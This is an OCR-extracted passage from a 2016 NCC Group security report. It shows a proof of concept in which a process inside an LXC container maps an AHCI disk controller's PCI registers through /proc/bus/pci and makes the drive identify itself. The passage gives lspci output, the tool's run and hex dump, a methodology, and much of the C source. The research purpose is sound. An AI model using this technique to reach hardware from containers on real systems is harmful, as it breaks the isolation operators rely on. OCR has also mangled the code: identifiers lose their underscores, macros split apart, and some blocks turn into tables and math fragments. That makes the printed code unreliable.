Stepping- SERR- FastB2B- DisINTx+
Status: Cap+ 66MHz+ UDF- FastB2B- ParErr- DEVSEL=fast >TAbort-
<TAbort- <MAbort- >SERR- <PERR- INTx-
Latency: 64
Interrupt: pin A routed to IRQ 72
Region 5: Memory at fd5ee000 (32-bit, non-prefetchable) [size=4K]
 [virtual] Expansion ROM at e7b10000 [disabled] [size=64K]
Capabilities: [40] Power Management version 3
 Flags: PMEClk- DSI- D1- D2- AuxCurrent=0mA
PME(D0-,D1-,D2-,D3hot+,D3cold-)
 Status: D0 NoSoftRst- PME-Enable- DSel=0 DScale=0 PME-
Capabilities: [48] MSI: Enable+ Count=1/1 Maskable- 64bit+
 Address: 00000000fee00000 Data: 4024
Capabilities: [60] SATA HBA v1.0 InCfgSpace
Capabilities: [70] PCI Advanced Features
 AFCap: TP+ FLR+
 AFCtrl: FLR-
 AFStatus: TP-
 Kernel driver in use: ahci
```
• To demonstrate the vulnerability, compile and execute the attached tool (pciread.c), and then run it within the container. In this example, the invocation and output was:

```
#./pciread -b 02 -d 05 -f 0 -a 0xfd5ee000 -p 1
bar: fd5ee000 bus: 02 device: 05 function: 0
opened /proc/bus/pci/02/05.0
mapping 1 pages of size: 4096
AHCI 0001.0300 32 slots 30 ports 6 Gbps 0x3fffffff impl
```

IRQs disabled Supports 64-bit addresses Supports native command queuing DMA buffer @ 0x35b6b000 cmd list buffer @ 0x25f9c000 FIS buffer @ 0x26ccf000 cmd buffer @ 0xe7e3000 p->ports\_impl: 0x3fffffff --------- port 0 -------- command list base address: 0x0 FIS base address: 0x14c29000 interrupt status: 0x0 interrupt enable: 0x7840007f PORT\_IRQ\_D2H\_REG\_FIS PORT\_IRQ\_PIOS\_FIS PORT\_IRQ\_DMAS\_FIS PORT\_IRQ\_SDB\_FIS PORT\_IRQ\_UNK\_FIS PORT\_IRQ\_SG\_DONE PORT\_IRQ\_CONNECT PORT\_IRQ\_PHYRDY PORT\_IRQ\_IF\_ERR PORT\_IRQ\_HBUS\_DATA\_ERR PORT\_IRQ\_HBUS\_ERR PORT\_IRQ\_TF\_ERR command and status: 0x44016 PORT\_CMD\_SPIN\_UP PORT\_CMD\_POWER\_ON PORT\_CMD\_FIS\_RX PORT\_CMD\_FIS\_ON signature : 0x101 (SATA drive) tfd : 0x441 status : 0x123 errors : 0x0 active : 0x0 control : 0x320 -------------------------- interrupt status before: 0x0 start bit before: 0 interrupt status after: 0x2 PORT\_IRQ\_PIOS\_FIS Waiting for command completion Seems to have completed... Got response data in DMA buffer: 0x7f5a27873000: 7a 42 ab 08 00 00 0f 00 00 00 00 00 3f 00 00 00 zB....... .......



0x7f5a27873010: 00 00 00 00 30 30 30 30 30 30 30 30 30 30 30 30 ....00000 0000000 0x7f5a27873020: 30 30 30 30 30 30 31 30 00 00 40 00 00 00 30 30 00000010. .....00 0x7f5a27873030: 30 30 30 30 31 30 4d 56 61 77 65 72 56 20 72 69 000010MVa werV.ri 0x7f5a27873040: 75 74 6c 61 53 20 54 41 20 41 61 48 64 72 44 20 utlaS.TA. AaHdrD. 0x7f5a27873050: 69 72 65 76 20 20 20 20 20 20 20 20 20 20 ff 80 irev..... ....... 0x7f5a27873060: 00 00 00 0f 01 40 00 02 00 00 07 00 ab 08 0f 00 ......... ....... 0x7f5a27873070: 3f 00 3b ff 1f 00 ff 01 00 00 20 00 00 00 07 00 ......... ....... 0x7f5a27873080: 03 00 78 00 78 00 78 00 78 00 00 00 00 00 00 00 ..x.x.x.x ....... 0x7f5a27873090: 00 00 00 00 00 00 1f 00 06 01 00 00 00 00 00 00 ......... ....... 0x7f5a278730a0: 7e 00 18 00 08 40 08 74 00 41 08 40 80 34 00 41 .......t. A...4.A [SNIP]

- The hexdump output shows the ATA IDENTIFY command response sent back from the controller.
- There are some assumptions the code makes. It assumes the drive it is going to talk to is the first device it finds in the AHCI port list that is actually active.
- Also it doesn't cleanly recover everything after getting the response, so the state of the mapped registers is wrong and the kernel won't be able to mount the device afterwards or anything.

### Explanation of PoC

While reading the attached code is instructive, here is an overview of the methodology used:

- Map the control region of the AHCI device into memory through the /proc/bus/pci/ interface using open(), mmap(), and ioctl().
- Allocate several buffers, and determine their logical address using /proc/self/pagemap.
- Disable interrupts for the device.
- Find the port the drive is attached to.
- Set the FIS, Command, and Command List pointers on the device to the previously allocated buffers.
- Create a H2D FIS (to tell the drive to identify itself), a command to wrap the FIS (telling the drive to use a DMA buffer we have allocated), and a command list structure containing the command.
- Copy all of these to the previously allocated buffers, which the device also now has pointers to.
- Flip the start bit on the device to cause it process commands from the command list.
- Sleep for a second, then spin loop until the drive has processed tthe command.
- The drive has now executed our command (ATA\_CMD\_ID\_ATA, which is the drive identification command), and written the result to a buffer we allocated. Print it out, and attempt (poorly) to restore the drive's state.

### The Code

```
/* 
* LxC PCI Device Access Through /proc/ PoC
 * Sample code to map in PCI memory for a specified AHCI device and 
 * tell the device to identify itself.
 * "vulnerability" discovered by jhertz
 * PoC written by aaron adams 
 */
#define LARGEFILE64 SOURCE
#define _GNU_SOURCE
#include <ctype.h>
#include <errno.h>
#include <fcntl.h>
#include <getopt.h>
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>
#include <unistd.h>
#include <linux/pci.h>
#include <linux/limits.h>
#include <sys/ioctl.h>
#include <sys/mman.h>
#include <sys/stat.h>
#include <sys/types.h>
extern char *optarg;
extern int optind, opterr, optopt;
#define PAGE_SIZE 4096
#define PMAP "/proc/%d/pagemap"
int open_pmap(void)
{
    int fd;
    int rc;
     char *pmap;
     rc = asprintf(&pmap, PMAP, getpid());
     if (-1 == rc) {perror("asprintf");
         exit(EXIT_FAILURE);
     }
     fd = open(pmap, O_RDONLY);
```


```
 if (-1 == fd) {
        perror("open");
         exit(EXIT_FAILURE);
     }
     free(pmap);
    return fd;
}
#define PM_ENTRY_BYTES sizeof(pagemap_entry_t)
#define PM_STATUS_BITS 3
#define PM_STATUS_OFFSET (64 - PM_STATUS_BITS)
#define PM_STATUS_MASK (((1LL << PM_STATUS_BITS) - 1) << PM_STATUS_OFFSET)
#define PM_STATUS(nr) (((nr) << PM_STATUS_OFFSET) & PM_STATUS_MASK)
#define PM_PSHIFT_BITS 6
#define PM_PSHIFT_OFFSET (PM_STATUS_OFFSET - PM_PSHIFT_BITS)
#define PM_PSHIFT_MASK (((1LL << PM_PSHIFT_BITS) - 1) << PM_PSHIFT_OFFSET)
#define __PM_PSHIFT(x) (((u64) (x) << PM_PSHIFT_OFFSET) & PM_PSHIFT_MASK)<br>#define PM_PFRAME_MASK ((1LL << PM_PSHIFT OFFSET) - 1)
                           ( (1LL << PM PSHIFT OFFSET) - 1)
#define PM_PFRAME(x) ((x) & PM_PFRAME_MASK)
uint64_t vaddr_to_paddr(int pm, uint64_t vaddr)
{
    int32_t rc;
    int64_t index;
    uint64_t paddr;
     off64_t o;
     index = (vaddr / PAGE_SIZE) * sizeof(uint64_t);
     o = lseek64(pm, index, SEEK_SET);
     if (o != index) {
        perror("lseek64");
        exit(EXIT_FAILURE);
     }
     rc = read(pm, &paddr, sizeof(uint64_t));
     if (-1 == rc) {
        perror("read");
        exit(EXIT_FAILURE);
     }
    return (PM_PFRAME(paddr) << 12);
}
void hexdump(char * addr, unsigned int size)
{
```


```
 char * buf;
    char * p;
    int32_t i, j;
    uint32_t c;
    int32_t n;
    buf = calloc(1, 0x100000);
    p = buf;
    n = sprintf(p, "\n");
    p += n;
    for (i = 0; i <= size; i++) {
        if ((i % 16) == 0) {
            for (j = 16; j > 0; j--) {
               if (i == 0) {
                   break;
 }
               if (j == 7) {
                   n = sprintf(p, " ");
                   p += n;
 }
               c = *(addr-j) & 0xff;
               if (c < 0x80 && isalnum(c)) {
                   n = sprintf(p, "%c", c);
                   p += n;
 }
               else {
                   n = sprintf(p, ".");
                  p += n;
 }
 }
            if (i != size) {
               n = sprintf(p, "\n0x%.08lx: ", (unsigned long)addr);
               p += n;
 }
        }
        else if ((i % 8) == 0) {
           n = sprintf(p, " ");
           p += n;
        }
        if (i != size) {
           n = sprintf(p, "%.02x ", *addr & 0xff);
            p += n;
            addr = (char *)((unsigned long)addr +1);
```


```
 }
     }
     n = sprintf(p, "\n\n");
     p += n;
     printf("%s", buf);
}
#define PORT_OFFSET 0x100
#define PORT_SIZE 0x80
// FIS_TYPE_REG_H2D 
struct host to dev fis {
    unsigned char type;
     unsigned char opts;
     unsigned char command;
     unsigned char features;
     union {
       unsigned char lba_low;
        unsigned char sector;
     };
     union {
        unsigned char lba_mid;
        unsigned char cyl_low;
     };
     union {
        unsigned char lba_hi;
        unsigned char cyl_hi;
     };
     union {
        unsigned char device;
        unsigned char head;
     };
     union {
       unsigned char lba_low_ex;
        unsigned char sector_ex;
     };
     union {
      unsigned char lba_mid_ex;
        unsigned char cyl_low_ex;
     };
     union {
        unsigned char lba_hi_ex;
        unsigned char cyl_hi_ex;
     };
     unsigned char features_ex;
```


 $\mathcal{H}(\mathbb{Z})$   $(\mathbb{Z})$ 

```
 unsigned char sect_count;
     unsigned char sect_cnt_ex;
     unsigned char res2;
     unsigned char control;
     unsigned int res3;
};
// FIS_TYPE_DMA_SETUP 
struct dma_setup_fis {
    unsigned char type;
    unsigned char opts;
     unsigned short reserved;
     uint64_t dma_id;
     uint32_t rsvd1;
     uint32_t dma_offset;
     uint32_t transfer_count;
    uint32_t rsvd2;
};
/* Command header structure. These entries are in what the spec calls the
 * 'command list' */
struct cmd_hdr {
   /*
      * Command options.
      * - Bits 31:16 Number of PRD entries.
      * - Bits 15:8 Unused in this implementation.
      * - Bit 7 Prefetch bit, informs the drive to prefetch PRD entries.
      * - Bit 6 Write bit, should be set when writing data to the device.
      * - Bit 5 Unused in this implementation.
      * - Bits 4:0 Length of the command FIS in DWords (DWord = 4 bytes).
      */
     unsigned int opts;
     /* This field is unused when using NCQ. */
     union {
         unsigned int byte_count;
         unsigned int status;
     };
     unsigned int ctba; // 128-byte aligned command table addr
     unsigned int ctbau; // upper addr bits if 64-bit is used
     unsigned int res[4];
};
#define SATA_SIG_ATA 0x00000101
typedef enum
```

```
{
  FIS TYPE REG H2D = 0x27, // Register FIS - host to device
  FIS TYPE REG D2H = 0x34, // Register FIS - device to host
  FIS TYPE DMA ACT = 0x39, // DMA activate FIS - device to host
  FIS TYPE DMA SETUP = 0x41, // DMA setup FIS - bidirectional
    FIS_TYPE_DATA = 0x46, // Data FIS - bidirectional
  FIS TYPE BIST = 0x58, // BIST activate FIS - bidirectional
    FIS_TYPE_PIO_SETUP = 0x5F, // PIO setup FIS - device to host
  FIS TYPE DEV BITS = 0xA1, // Set device bits FIS - device to host
} FIS_TYPE;
enum {
  ATA_ID_WORDS = 256,
   ATA_CMD_ID_ATA = 0xEC
};
/* Taken from drivers/ata/ahci.h inux kernel */
enum {
  AHCI MAX PORTS = 32,
  AHCI MAX CLKS = 5,
  AHCI MAX SG = 168, /* hardware max is 64K */ AHCI_DMA_BOUNDARY = 0xffffffff,
   AHCI MAX CMDS = 32,
    AHCI_CMD_SZ = 32,
    AHCI_CMD_SLOT_SZ = AHCI_MAX_CMDS * AHCI_CMD_SZ,
    AHCI_RX_FIS_SZ = 256,
   AHCI CMD TBL CDB = 0x40,
    AHCI_CMD_TBL_HDR_SZ = 0x80,
    AHCI_CMD_TBL_SZ = AHCI_CMD_TBL_HDR_SZ + (AHCI_MAX_SG * 16),
 AHCI_CMD_TBL_AR_SZ = AHCI_CMD_TBL_SZ * AHCI_MAX_CMDS,
 AHCI_PORT_PRIV_DMA_SZ = AHCI_CMD_SLOT_SZ + AHCI_CMD_TBL_AR_SZ +
                            AHCI_RX_FIS_SZ,
    AHCI_PORT_PRIV_FBS_DMA_SZ = AHCI_CMD_SLOT_SZ + AHCI_CMD_TBL_AR_SZ +
                             (AHCI_RX_FIS_SZ * 16),
    AHCI_IRQ_ON_SG = (1 << 31),
    AHCI_CMD_ATAPI = (1 << 5),
    AHCI_CMD_WRITE = (1 << 6),
    AHCI_CMD_PREFETCH = (1 << 7),
    AHCI_CMD_RESET = (1 << 8),
    AHCI_CMD_CLR_BUSY = (1 << 10),
   RX FIS PIO SETUP = 0x20, /* offset of PIO Setup FIS data */RX FIS D2H REG = 0x40, /* offset of D2H Register FIS data */RX FIS SDB = 0x58, /* offset of SDB FIS data */
   RX FIS UNK = 0x60, \frac{1}{x} offset of Unknown FIS data \frac{x}{x}
```


 $2(5)$  (\$)

 /\* global controller registers \*/ HOST CAP  $= 0x00$ ,  $/*$  host capabilities \*/ HOST CTL  $= 0x04$ ,  $\frac{1}{x}$  global host control \*/  $HOST_IIRQ_STAT$  =  $0x08$ ,  $\frac{\text{interrupt status *}}{\text{interrupt}}$ HOST PORTS IMPL  $= 0x0c$ ,  $\frac{\pi}{2}$  bitmap of implemented ports  $\frac{\pi}{2}$ HOST VERSION = 0x10, /\* AHCI spec. version compliancy \*/ HOST EM LOC **=** 0x1c, /\* Enclosure Management location \*/ HOST EM CTL **=** 0x20, /\* Enclosure Management Control \*/ HOST CAP2 = 0x24, /\* host capabilities, extended \*/ /\* HOST\_CTL bits \*/ HOST RESET  $= (1 \le 0)$ ,  $\frac{1}{x}$  reset controller; self-clear \*/ HOST IRQ EN  $= (1 \le 1)$ ,  $\frac{1}{2}$  global IRQ enable  $\frac{1}{2}$  HOST\_MRSM **= (**1 **<<** 2**),** /\* MSI Revert to Single Message \*/ HOST AHCI EN  $=$  (1  $\lt\lt$  31), /\* AHCI enabled \*/ /\* HOST\_CAP bits \*/ HOST CAP SXS  $= (1 \leq 5)$ ,  $\frac{1}{2}$  Supports External SATA \*/ HOST CAP EMS  $= (1 \le 6)$ ,  $\frac{1}{2}$  Enclosure Management support  $\frac{*}{2}$  HOST\_CAP\_CCC **= (**1 **<<** 7**),** /\* Command Completion Coalescing \*/ HOST CAP PART  $= (1 \leq 13)$ ,  $\frac{1}{2}$  Partial state capable  $\frac{*}{2}$ HOST CAP SSC  $= (1 \le 14)$ ,  $\frac{1}{2}$  Slumber state capable  $\frac{*}{2}$  HOST\_CAP\_PIO\_MULTI **= (**1 **<<** 15**),** /\* PIO multiple DRQ support \*/ HOST CAP FBS  $= (1 \ll 16)$ ,  $\frac{1}{2}$  FIS-based switching support  $\frac{*}{2}$ HOST CAP PMP  $= (1 \le 17)$ ,  $/$ \* Port Multiplier support \*/ HOST CAP ONLY **=**  $(1 \text{ << } 18)$ , /\* Supports AHCI mode only \*/ HOST CAP CLO  $= (1 \ll 24)$ ,  $\frac{1}{2}$  Command List Override support \*/ HOST CAP LED  $= (1 \le 25)$ ,  $\frac{1}{2}$  Supports activity LED \*/ HOST CAP ALPM  $= (1 \le 26)$ ,  $\frac{1}{2}$  Aggressive Link PM support \*/ HOST CAP SSS  $=$   $(1 \le 27)$ ,  $\frac{1}{1} \le 27$  staggered Spin-up \*/ HOST CAP MPS **=**  $(1 \le 28)$ , /\* Mechanical presence switch \*/ HOST\_CAP\_SNTF **= (**1 **<<** 29**),** /\* SNotification register \*/ HOST\_CAP\_NCQ **= (**1 **<<** 30**),** /\* Native Command Queueing \*/ HOST\_CAP\_64 **= (**1 **<<** 31**),** /\* PCI DAC (64-bit DMA) support \*/  $/*$  HOST CAP2 bits  $*/$  HOST\_CAP2\_BOH **= (**1 **<<** 0**),** /\* BIOS/OS handoff supported \*/ HOST\_CAP2\_NVMHCI **= (**1 **<<** 1**),** /\* NVMHCI supported \*/ HOST CAP2 APST  $= (1 \le 2)$ ,  $\frac{1}{2}$  Automatic partial to slumber \*/ HOST CAP2 SDS  $= (1 \leq 3)$ , /\* Support device sleep \*/ HOST\_CAP2\_SADM **= (**1 **<<** 4**),** /\* Support aggressive DevSlp \*/ HOST CAP2 DESO  $=$  (1 << 5), /\* DevSlp from slumber only \*/ /\* registers for each SATA port \*/ PORT LST ADDR  $= 0x00$ ,  $\frac{1}{x}$  command list DMA addr \*/ PORT LST ADDR HI  $= 0x04$ ,  $\frac{1}{x}$  command list DMA addr hi \*/ PORT FIS ADDR  $= 0x08$ ,  $/*$  FIS rx buf addr  $*/$ 

NCC Group | Page 37 © Copyright 2016 NCC Group

660

| PORT FIS ADDR HI                     | = $0x0c$ , $/*$ FIS rx buf addr hi */                                  |
|--------------------------------------|------------------------------------------------------------------------|
| PORT IRQ STAT                        | = $0x10$ , $\prime$ * interrupt status */                              |
| PORT_IRQ_MASK                        | = $0x14$ , $\prime$ interrupt enable/disable mask */                   |
| PORT CMD                             | $= 0x18$ , $\prime$ * port command */                                  |
| PORT TFDATA                          | = $0x20$ , $/*$ taskfile data $*/$                                     |
| PORT SIG                             | = $0x24$ , /* device TF signature */                                   |
| PORT CMD ISSUE                       | = $0x38$ , $\prime$ * command issue */                                 |
| PORT SCR STAT                        | = $0x28$ , $/*$ SATA phy register: SStatus */                          |
| PORT SCR CTL                         | = $0x2c$ , $/*$ SATA phy register: SControl */                         |
| PORT SCR ERR                         | = $0x30$ , $/*$ SATA phy register: SError $*/$                         |
| PORT SCR ACT                         | = $0x34$ , /* SATA phy register: SActive */                            |
| PORT SCR NTF                         | = $0x3c$ , $/*$ SATA phy register: SNotification $*/$                  |
| PORT FBS                             | = $0x40$ , $/*$ FIS-based Switching $*/$                               |
| PORT DEVSLP                          | = $0x44$ , $\prime$ * device sleep */                                  |
|                                      |                                                                        |
| /* PORT IRQ $\{STAT, MASK\}$ bits */ |                                                                        |
|                                      | = $(1 \ll 31)$ , /* cold presence detect */                            |
| PORT IRQ COLD PRES                   |                                                                        |
| PORT IRQ TF ERR                      | = $(1 \le 30)$ , $/ *$ task file error $*/$                            |
| PORT IRQ HBUS ERR                    | = $(1 \ll 29)$ , $/$ host bus fatal error $*/$                         |
| PORT IRQ HBUS DATA ERR               | = $(1 \ll 28)$ , $/*$ host bus data error $*/$                         |
| PORT IRQ IF ERR                      | = $(1 \ll 27)$ , $\frac{1}{1}$ interface fatal error $\frac{1}{1}$     |
| PORT IRQ IF NONFATAL                 | $=$ (1 << 26), $\frac{1}{x}$ interface non-fatal error $\frac{x}{x}$   |
| PORT IRQ OVERFLOW                    | $=$ (1 << 24), /* xfer exhausted available S/G */                      |
| PORT IRQ BAD PMP                     | $=$ (1 << 23), /* incorrect port multiplier */                         |
|                                      |                                                                        |
| PORT IRQ PHYRDY                      | = $(1 \le 22)$ , $/$ * PhyRdy changed */                               |
| PORT IRQ DEV ILCK                    | = $(1 \le 7)$ , /* device interlock */                                 |
| PORT IRQ CONNECT                     | = $(1 \le 6)$ , $\frac{1}{2}$ port connect change status $\frac{1}{2}$ |
| PORT IRQ SG DONE                     | $=$ (1 << 5), $/*$ descriptor processed */                             |
| PORT IRQ UNK FIS                     | = $(1 \le 4)$ , $/*$ unknown FIS rx'd */                               |
| PORT IRQ SDB FIS                     | = $(1 \le 3)$ , /* Set Device Bits FIS rx'd */                         |
| PORT_IRQ_DMAS_FIS                    | $=$ (1 << 2), $/$ * DMA Setup FIS rx'd */                              |
| PORT IRQ PIOS FIS                    | = $(1 \le 1)$ , /* PIO Setup FIS rx'd */                               |
| PORT_IRQ_D2H_REG_FIS                 | = $(1 \le 0)$ , /* D2H Register FIS rx'd */                            |
|                                      |                                                                        |
| PORT_IRQ_FREEZE                      | $=$ PORT IRQ HBUS ERR $ $                                              |
|                                      | PORT_IRQ_IF_ERR   PORT_IRQ_CONNECT                                     |
|                                      | PORT IRQ PHYRDY   PORT IRQ UNK FIS                                     |
|                                      | PORT IRQ BAD PMP,                                                      |
| PORT IRQ ERROR                       | $=$ PORT IRQ FREEZE                                                    |
|                                      | PORT_IRQ_TF_ERR   PORT_IRQ_HBUS_DATA_ERR,                              |
| DEF PORT IRQ                         | = PORT_IRQ_ERROR   PORT_IRQ_SG_DONE                                    |
|                                      | PORT_IRQ_SDB_FIS   PORT_IRQ_DMAS_FIS                                   |
|                                      | PORT_IRQ_PIOS_FIS   PORT_IRQ_D2H_REG_FIS,                              |
|                                      |                                                                        |
| /* PORT CMD bits $*/$                |                                                                        |
|                                      | = $(1 \ll 27)$ , /* Aggressive Slumber/Partial */                      |
| PORT CMD ASP                         |                                                                        |

NCC Group | Page 38 © Copyright 2016 NCC Group

- PORT CMD ALPE  $=$   $(1 \le 26)$ ,  $\frac{1}{2}$  Aggressive Link PM enable  $\frac{1}{2}$ PORT CMD ATAPI **=**  $(1 \le 24)$ , /\* Device is ATAPI \*/ PORT\_CMD\_FBSCP **= (**1 **<<** 22**),** /\* FBS Capable Port \*/ PORT\_CMD\_PMP **= (**1 **<<** 17**),** /\* PMP attached \*/ PORT CMD LIST ON  $= (1 \ll 15)$ , /\* cmd list DMA engine running \*/ PORT\_CMD\_FIS\_ON **= (**1 **<<** 14**),** /\* FIS DMA engine running \*/ PORT CMD FIS RX  $= (1 \le 4)$ ,  $\frac{1}{1} \le 4$ ,  $\frac{1}{1} \le 4$  Finable FIS receive DMA engine  $\frac{1}{1}$ PORT CMD CLO  $= (1 \leq s)$ ,  $\frac{1}{s}$  Command list override  $\frac{s}{s}$  PORT\_CMD\_POWER\_ON **= (**1 **<<** 2**),** /\* Power up device \*/ PORT CMD SPIN UP  $=$  (1 << 1), /\* Spin up device \*/ PORT\_CMD\_START **= (**1 **<<** 0**),** /\* Enable port DMA engine \*/ PORT CMD ICC MASK  $=$   $(0xf \ll 28)$ ,  $\frac{1}{f}$  i/f ICC state mask \*/ PORT CMD ICC ACTIVE  $=$   $(0x1 \le 28)$ , /\* Put i/f in active state \*/ PORT CMD ICC PARTIAL  $=$   $(0x2 \le 28)$ , /\* Put i/f in partial state \*/ PORT CMD ICC SLUMBER  $=$   $(0x6 \ll 28)$ , /\* Put i/f in slumber state \*/ /\* PORT\_FBS bits \*/ PORT FBS DWE OFFSET = 16, /\* FBS device with error offset \*/ PORT\_FBS\_ADO\_OFFSET **=** 12**,** /\* FBS active dev optimization offset \*/ PORT\_FBS\_DEV\_OFFSET = 8, /\* FBS device to issue offset \*/<br>PORT FBS DEV MASK =  $(0 \times f \iff \text{PORT} \text{FBS} \text{DEV} \text{OFFSET})$ , /\* FBS  $=$  (0xf  $\lt\lt$  PORT FBS DEV OFFSET), /\* FBS.DEV \*/ PORT FBS SDE  $=$   $(1 \le 2)$ ,  $/*$  FBS single device error  $*/$  PORT\_FBS\_DEC **= (**1 **<<** 1**),** /\* FBS device error clear \*/ PORT\_FBS\_EN **= (**1 **<<** 0**),** /\* Enable FBS \*/ /\* PORT\_DEVSLP bits \*/ PORT\_DEVSLP\_DM\_OFFSET **=** 25**,** /\* DITO multiplier offset \*/ PORT DEVSLP DM\_MASK  $=$   $(0xf \ll 25)$ ,  $/$ \* DITO multiplier mask \*/ PORT\_DEVSLP\_DITO\_OFFSET **=** 15**,** /\* DITO offset \*/ PORT\_DEVSLP\_MDAT\_OFFSET **=** 10**,** /\* Minimum assertion time \*/ PORT\_DEVSLP\_DETO\_OFFSET **=** 2**,** /\* DevSlp exit timeout \*/ PORT\_DEVSLP\_DSP **= (**1 **<<** 1**),** /\* DevSlp present \*/ PORT DEVSLP ADSE  $= (1 \le 0)$ ,  $/$ \* Aggressive DevSlp enable \*/ /\* hpriv->flags bits \*/ #define AHCI\_HFLAGS(flags) .private\_data = (void \*)(flags) AHCI\_HFLAG\_NO\_NCQ **= (**1 **<<** 0**),** AHCI HFLAG IGN IRQ IF ERR  $=$  (1 << 1), /\* ignore IRQ IF ERR \*/ AHCI\_HFLAG\_IGN\_SERR\_INTERNAL **= (**1 **<<** 2**),** /\* ignore SERR\_INTERNAL \*/ AHCI\_HFLAG\_32BIT\_ONLY **= (**1 **<<** 3**),** /\* force 32bit \*/ AHCI\_HFLAG\_MV\_PATA **= (**1 **<<** 4**),** /\* PATA port \*/ AHCI HFLAG NO MSI  $=$  (1 << 5), /\* no PCI MSI \*/ AHCI\_HFLAG\_NO\_PMP **= (**1 **<<** 6**),** /\* no PMP \*/ AHCI\_HFLAG\_SECT255 **= (**1 **<<** 8**),** /\* max 255 sectors \*/
	- AHCI HFLAG YES NCQ  $= (1 \leq 9)$ ,  $\frac{1}{1} \leq 9$  and  $\frac{1}{2}$ AHCI HFLAG NO SUSPEND  $= (1 \le 10)$ ,  $\frac{1}{100}$   $\frac{1}{100}$  suspend \*/

20305

